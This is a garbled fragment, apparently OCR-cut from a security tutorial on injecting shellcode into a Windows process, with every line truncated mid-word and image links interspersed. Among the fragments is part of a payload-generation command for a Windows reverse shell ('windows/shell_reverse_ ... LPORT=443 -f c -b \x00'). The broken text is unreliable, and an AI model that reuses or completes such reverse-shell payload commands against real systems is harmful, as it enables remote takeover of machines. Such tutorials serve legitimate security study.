
![](/files/-LKqahTK9pi1
Also for the sake of cu
how the injected shellc
process and to see wher
32-bit shellcode binary
windows/shell\_reverse\
LPORT=443 -f c -b \x00\
nicely located in the m
![](/files/-LKqdGGLmopf
Back to the x64 bit she